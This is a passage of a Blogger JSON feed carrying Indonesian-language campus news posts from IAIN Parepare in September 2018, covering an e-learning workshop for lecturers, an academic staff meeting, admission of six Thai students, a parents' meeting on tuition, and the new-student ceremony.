src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/2-1-300x128.jpg\" alt=\"\" width=\"300\" height=\"128\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EWorkshop dosen merupakan kegiatan wajib diikuti oleh dosen khususnya dosen baru. Hal ini dilaksanakan guna menyamakan persepsi (relevansi) ilmu pengetahuan serta metode pembelajaran yang dimiliki dosen dengan aturan yang berlaku di IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EKetua Panitia, Dr. Herdah mengungkapkan alumni workshop tersebut akan menggunakan e-learning dalam proses pembelajarannya. “Jadi alumni workshop ini diharapkan menggunakan pembelajaran E-learning dan akan dipantau langsung oleh TIPD,”ungkapnya saat memberi laporan.\u003Cbr\/\u003E\u003Cbr\/\u003ESebelumnya, pembelajaran E-learning telah diterapkan dalam beberapa tahun terakhir. E-learning tersebut merupakan adopsi dari UIN Sunan Kalijaga, Yogyakarta. Dalam penggunaan E-learniang, dosen dan mahasiswa dapat melakukan interaksi seperti melakukan diskusi mengenai topik tertentu, dosen dapat mempublish (mengupload) materi, sementara mahasiswa dapat mengirim tugasnya maupun mejawab kuiz yang telah disediakan oleh dosen yang pengampuh mata kuliah.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8810\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/3-1-300x186.jpg\" alt=\"\" width=\"300\" height=\"186\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDalam sambutannya, Rektor IAIN Parepare Dr. Ahmad Sultra Rustan mengungkapkan perluanya inovasi-inovasi baru dalam lembaga.\u003Cbr\/\u003E\u003Cbr\/\u003E“Semua yang kita anggap positif, kita akan laksanakan di lembaga yang kita cintai ini. Kita juga selalu melakukan studi banding di beberapa perguruan tinggi, yang kita anggap sudah bisa dilaksanakan di kampus kita, maka kita akan laksanakan,” jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, Ahmad juga mengajak agar para dosen tetap objektif dalam memberi penilaian kepada mahasiswa, senantiasa melakukan update (memperbaruhi) ilmu pengetahuan dan teknologi. Ahmad juga menekankan tidak ada larangan dosen untuk mendaftar CPNS (Calon Pegawai Negeri Sipil) yang akan dibuka dalam waktu dekat ini.\u003Cbr\/\u003E\u003Cbr\/\u003E“Tidak ada larangan dari kami, dosen PPNPN dan dosen luar biasa (LB) selama dia masih bukan PNS (Pegawai Negeri Sipil maka silahkan ikut berkompetisi dalam CPNS ,” ujarnya sebelum mengakhiri sambutan.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3714849132915269468\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/workshop-dosen-kenalkan-pembelajaran-e.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3714849132915269468"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3714849132915269468"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/workshop-dosen-kenalkan-pembelajaran-e.html","title":"Workshop Dosen: Kenalkan Pembelajaran E-Learning"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2648246765532111684"},"published":{"$t":"2018-09-13T21:54:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:26.052+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dakwah amp; Komunikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"}],"title":{"type":"text","$t":"Serap Masukan melalui Rapat Akademik Dosen"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left\"\u003E\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EMenjelang aktifnya perkuliahan pada semester ganjil yang akan diikuti oleh seluruh mahasiswa Institut Agama Islam Negeri (IAIN) Parepare, ratusan orang mengikuti rapat dosen tahun akademik 2018\/2019 di Aula IAIN Parepare, Kamis (13\/09).\u003C\/p\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8781\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/q2-300x188.jpg\" alt=\"\" width=\"300\" height=\"188\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDibuka langsung oleh Muhammad Djunaidi selaku Pelaksana tugas (Plt) Wakil Rektor I Bidang Akademik dan Kelembagaan, turut dihadiri pula para ketua dari berbagai jurusan, mulai dari Ketua jurusan Tarbiyah dan Adab, Ketua jurusan Syariah dan Ekonomi Islam dan Ketua jurusan Dakwah dan Komunikasi.\u003Cbr\/\u003E\u003Cbr\/\u003ERapat tersebut merupakan rapat yang rutin dilaksanakan sekali dalam setiap tahun. Hal ini dilakukan dalam rangka mengevaluasi serta membahas hal-hal yang terkait masalah-masalah (problem) yang ditemui dosen dalam aktivitas perkuliahan.  Selain itu dalam pertemuan ini para dosen juga diberi kesempatan mengajukan pertanyaan maupun saran dalam sesi tanya jawab.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8785\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/q5-300x180.jpg\" alt=\"\" width=\"300\" height=\"180\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EHamdanah Said salah seorang dosen sekaligus penggagas kode etik IAIN Parepare, memberi saran agar dalam proses perkuliahan kode etik tetap diberlakukan. \"Dosen diharapkan membaca pelanggaran ringan dengan sanksi ringan. Sebab, dosen mempunyai hak menjatuhkan sanksi ringan berupa teguran,\" ungkapnya. Tidak hanya Hamdanah Said, beberapa dosen pun turut mengajukan beberapa pertanyaan serta saran yang ditanggapi langsung oleh para Ketua jurusan yang hadir.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8786\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/DSC_0328-300x175.jpg\" alt=\"\" width=\"300\" height=\"175\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8784\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/DSC_0326-300x150.jpg\" alt=\"\" width=\"300\" height=\"150\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Muhammad Djunaidi dalam memimpin rapat mengakui masih adanya  kekurangan yang perlu diperbaiki ke depannya. \"Harus kita menyadari, memang pasti ada kekurangan. Namun, untuk menutupi kekurangan itu mari bersama-sama kita mencari solusi,\" ajaknya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8782\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/q3-300x183.jpg\" alt=\"\" width=\"300\" height=\"183\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, Muhammad Djunaidi juga mengungkapkan dalam waktu dekat ini, IAIN Parepare akan memiliki beberapa fakultas. \"Pada saat kita berubah jadi fakultas, di situ saatnya perlu banyak pertemuan agar kita memperoleh masukan dan mencari solusi terhadap permasalahan-permasahan yang dihadapi,\"terangnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2648246765532111684\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/serap-masukan-melalui-rapat-akademik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2648246765532111684"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2648246765532111684"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/serap-masukan-melalui-rapat-akademik.html","title":"Serap Masukan melalui Rapat Akademik Dosen"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7975914382614386277"},"published":{"$t":"2018-09-12T22:46:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:26.341+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"IAIN Parepare: Enam Orang dari Thailand, Resmi diterima jadi Mahasiswa\nBaru"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EDari 1.851 orang penerimaan mahasiswa baru Institut Agama Islam Negeri (IAIN) Parepare tahun akademik 2018\/2019, enam diantaranya merupakan mahasiswa asing dari negara Thailand.\u003Cbr\/\u003E\u003Cbr\/\u003EKeenam mahasiswa asing tersebut telah diterima langsung oleh Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan di gedung Rektorat IAIN Parepare yang turut didampingi oleh Muhammad Djunaidi Wakil Rektor I bidang Akademik dan Kelembagaan serta beberapa dosen IAIN Parepare, Selasa (11\/09).\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8774\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8774 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/6cc23214-6fb4-4181-b0cd-88ab1aa7f47b-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Enam orang mahasiswi tersebut akan tinggal di Asrama Putri yang dikelola oleh Pusat Pengembangan Sumber Daya Insani yang Handal (PASIH) IAIN Parepare.[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003EDalam sambutannya, Rektor IAIN Parepare Dr. Ahmad Sultra Rustan menjelaskan berbagai hal yang menyangkut IAIN Parepare termasuk aturan yang berlaku (kode etik mahasiwa). Meskipun kegiatan perkuliahan akan dimulai pada 24 September mendatang, namun mahasiswa asing tersebut telah diundang hadir di kampus IAIN Parepare. Hal ini dikarenakan agar para mahasiswa asing dapat segera beradaptasi dengan lingkungan baru.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kalian sudah resmi diterima, jangan ragu-ragu bertanya kalau ada hal yang tidak dipahami. Tanggal 24 September itu, kalian akan belajar sama-sama dengan mahasiswa Indonesia. Tidak ada perbedaan cuma bedanya kalian ini mahasiswa asing artinya bukan mahasiswa Indonesia,\" jelas Rektor IAIN Parepare, Ahmad Sultra Rustan.\u003Cspan style=\"line-height: 1.5\"\u003E \u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8773\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/a4-300x147.jpg\" alt=\"\" width=\"300\" height=\"147\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDengan hadirnya mahasiswa asing di IAIN Parepare akan memberi nuansa baru antar mahasiwa serta dapat meningkatkan kredibilitas dari sebuah perguruan tinggi negeri.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kami bangga kalian semua ada di IAIN Parepare, mudah-mudahan kalian bisa senang tinggal di Indonesia khususnya di IAIN Parepare. Kemudian kalau ada orangtua ingin jalan-jalan kesini menjenguk, itu boleh,\" tambah Ahmad Sultra Rustan, Rektor IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8771\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8771 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/a1-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto Bersama[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EKe depan, Rektor IAIN Parepare juga berharap pada penerimaan mahasiswa berikutnya tidak hanya dari negara Thailand tetapi juga akan hadirnya pendaftar mahasiswa asing dari negara-negara lain.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7975914382614386277\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/iain-parepare-enam-orang-dari-thailand.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7975914382614386277"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7975914382614386277"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/iain-parepare-enam-orang-dari-thailand.html","title":"IAIN Parepare: Enam Orang dari Thailand, Resmi diterima jadi Mahasiswa\nBaru"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3200023499624356874"},"published":{"$t":"2018-09-10T23:55:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:26.919+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Jalin Silaturahim, IAIN Parepare Undang Orangtua\/Wali Maba"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ERatusan orangtua atau wali mahasiswa baru (Maba) tahun akademik 2018\/2019 memadati gedung Auditorium IAIN Parepare dalam rangka menghadiri pertemuan orangtua\/wali mahasiswa baru, Senin (10\/09). Dihadiri oleh Rektor IAIN Parepare, para Wakil Rektor, para Ketua jurusan, para kepala unit-unit kampus serta para dosen IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EPertemuan tersebut merupakan kegiatan rutin yang dilakukan Institut Agama Islam (IAIN) Parepare sebelum dimulainya pembukaan perkuliahan yang akan dilaksanakan pada 24 September mendatang. Hal ini dilakukan guna menjalin silaturahim antara pihak civitas akademika kampus dengan para orangtua\/wali mahasiswa serta memberi gambaran informasi mengenai IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EWakil Rektor I bidang Akademik dan Kelembagaan IAIN Parepare, Muhammad Djunaidi mengungkapkan jumlah keseluruhan mahasiswa baru tahun akademik 2018\/2019 mencapai 1.851 orang di mana 6 diantaranya merupakan mahasiswa asing dari Thailand. \"Mahasiswa-mahasiswa inilah yang akan mengikuti kegiatan akademik sebagai mahasiswa baru tahun akademik 2018\/2019\", ungkapnya saat memberi laporan.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8759\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8759 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/2.-pertemuan-orangtua4-300x171.jpg\" alt=\"\" width=\"300\" height=\"171\" \/\u003E Foto: Wakil Rektor I, Muhammad Djunaidi, M. Ag[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Muhammad Djunaidi juga menjelaskan kegiatan pertemuan dengan orangtua\/wali mahasiswa baru merupakan tahapan ke tujuh dari segala rangkaian rekruitmen (penerimaan) mahasiswa baru IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Rektor IAIN Parepare Dr. Ahmad Sultra Rustan menjelaskan berbagai hal mulai dari kode etik mahasiswa sampai pada Uang Kuliah Tunggal (UKT) yang dibebankan kepada setiap mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Biaya kuliah tunggal itu adalah biaya yang digunakan oleh anak-anak kita sampai selesai. Biaya kuliah tunggal ini dicicil setiap semester, itulah yang disebut dengan UKT (Uang Kuliah Tunggal) di dalamnya tidak ada lagi pembayaran lain seperti ujian, biaya KKN atau KPM (Kuliah Pengabdian Masyarakat) kecuali biaya makan (living cost),\" jelas Ahmad.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8760\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8760 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/2.-pertemuan-orangtua2-300x167.jpg\" alt=\"\" width=\"300\" height=\"167\" \/\u003E Foto: Dr. Ahmad Sultra Rustan, M. Si[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EDr. Ahmad Sultra Rustan juga menekankan kampus IAIN Parepare hadir untuk semua umat  yang senantiasa menjaga 4 pilar kebangsaan. \"NKRI Harga mati, bhineka tunggal ika harus dipelihara, undang-undang dasar harus dijunjung tinggi, pancasila harus mewarnai kehidupan kita dalam bernegara. Jangan sampai kita memiliki pikiran-pikiran yang menganggap pancasila itu salah. Jangan memposisikan pancasila itu sama posisinya dengan Al-Qur'an. Kita berada di negara yang pancasila, mari kita saling menghormati, menghargai. Boleh ada perbedaan, tetapi kita harus tetap bhineka tunggal ika (berbeda-beda tapi tetap satu),\" jelas Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan sebelum mengakhiri sambutannya.\u003Cbr\/\u003E\u003Cbr\/\u003ESalah seorang orangtua mahasiswa baru, Hj. Nur Afiat merespon baik atas diselenggarakannya pertemuan tersebut. \"Pertama, saya terkesan sekali karena pertama kali masuk dalam kampus ini yang begitu luas. Kedua, tidak ada perpoloncoan mahasiswa, maka kami sebagai orangtua merasa bahagia mendengarkan penjelasan itu. Ketiga, uang kuliah tunggal rendah dibandingkan kampus-kampus lain,\" jelasnya saat ditemui usai menghadiri pertemuan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3200023499624356874\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/jalin-silaturahim-iain-parepare-undang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3200023499624356874"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3200023499624356874"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/jalin-silaturahim-iain-parepare-undang.html","title":"Jalin Silaturahim, IAIN Parepare Undang Orangtua\/Wali Maba"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2080024888972379506"},"published":{"$t":"2018-09-05T16:04:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:27.207+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"}],"title":{"type":"text","$t":"Info: Undangan Orangtua Mahasiswa Baru"},"content":{"type":"html","$t":"Yth. Bapak\/Ibu orang tua\/ Wali Mahasiswa\u003Cbr\/\u003E\u003Cbr\/\u003EDengan hormat, dalam rangka menjalin silaturahim civitas akademika IAIN Parepare dengan orangtua \/ wali mahasiswa, maka kami mengundang Bapak\/Ibu\/Saudara (i) untuk mengikuti pertemuan yang Insya Allah akan dilaksanakan pada:\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cstrong\u003EHari\/ Tanggal: Senin, 10 September 2018\u003C\/strong\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003EJam                  : 08.00 WITA\u003C\/strong\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003ETempat            : Auditorium IAIN Parepare\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003EMengingat pentingnya acara ini maka kehadiran Bapak\/Ibu Saudara (i) sangat diharapkan.\u003Cbr\/\u003E\u003Cbr\/\u003EDemikian, atas kehadiran Bapak\/Ibu Saudara (i) diucapkan banyak terima kasih.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2080024888972379506\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/info-undangan-orangtua-mahasiswa-baru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2080024888972379506"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2080024888972379506"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/info-undangan-orangtua-mahasiswa-baru.html","title":"Info: Undangan Orangtua Mahasiswa Baru"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-10179609238156960"},"published":{"$t":"2018-09-04T17:34:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:27.496+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Maba Ucapkan Ikrar dihadapan Rektor"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EUpacara penerimaan mahasiswa baru (Maba) Institut Agama Islam Negeri (IAIN) Parepare tahun akademik 2018\/2019 digelar di pelataran gedung Perpustakaan IAIN Parepare (03\/09).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8737\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/DSC_0296-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan dihadiri segenap civitas akademika IAIN Parepare. Sebanyak 1.845 mahasiswa baru resmi diterima pada upacara tersebut. Ditandai dengan pemakaian secara simbolik almamater IAIN Parepare yang kini telah berubah menjadi hijau tousca.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8739\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/20180903090833_IMG_3255.JPG-300x200.jpeg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDalam sambutannya, Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan berpesan kepada mahasiswa baru agar menjaga adab dan sopan santun serta mengikuti segala peraturan yang ada di kampus IAIN Parepare. \"Ikuti semua pedoman akademik yang ada karena semua aktivitas perkuliahan utamanya mengikuti pedoman akademik dan kode etik IAIN Parepare,\" jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003EUsai sambutan Rektor IAIN Parepare, para mahasiswa baru mengucap ikrar mahasiswa yang dipandu oleh salah seorang perwakilan mahasiswa baru. \"Kami mahasiswa berkewajiban untuk menjunjung tinggi integritas akademik dalam melaksanakan kegiatan akademik,\" pimpin Muhammad Putra Ramadan, mahasiswa baru IAIN Parepare saat membacakan salah satu isi ikrar mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, upacara tersebut juga dirangkaikan dengan pembukaan Penyegaran Baca al-Qur'an (PBQ) yang diikuti oleh mahasiswa baru khususnya mahasiswa yang belum fasih dalam membaca Al-Qur'an.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8740\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/20180903091200_IMG_3266.JPG-300x200.jpeg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8742\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/WhatsApp-Image-2018-09-04-at-08.01.17-300x200.jpeg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EFotografer: Muhammad Adri\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/10179609238156960\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/maba-ucapkan-ikrar-dihadapan-rektor.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/10179609238156960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/10179609238156960"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/maba-ucapkan-ikrar-dihadapan-rektor.html","title":"Maba Ucapkan Ikrar dihadapan Rektor"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1120306329321780578"},"published":{"$t":"2018-09-04T14:39:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:27.786+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Mahasiswa Baru Pascasarjana IAIN Parepare Ikuti Matrikulasi"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare --- \u003C\/strong\u003EPembukaan matrikulasi Pascasarjana Institut Agama Islam Negeri (IAIN) Parepare dibuka secara resmi di ruang seminar Pascasarjana IAIN Parepare, Senin 